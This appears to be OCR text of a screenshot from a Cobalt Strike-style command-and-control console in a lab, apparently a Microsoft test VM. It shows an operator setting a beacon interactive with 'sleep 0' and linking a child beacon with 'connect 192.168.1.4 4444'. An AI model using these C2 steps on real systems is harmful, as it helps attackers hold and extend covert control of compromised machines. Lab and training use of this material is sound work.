 IEUser
MSEDGEWIN10 @ 1008
IEUser
MSEDGEWIN10 @ 4260
Event Log X Listeners X Beacon 192.168.1.4@1688 X Listeners X Beacon 192.168.1.4@1008 X Listeners X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> connect 192.168.1.4 4444
[*] Tasked to connect to 192.168.1.4:4444
[+] host called home, sent: 22 bytes
[+] established link to child beacon: 192.168.1.4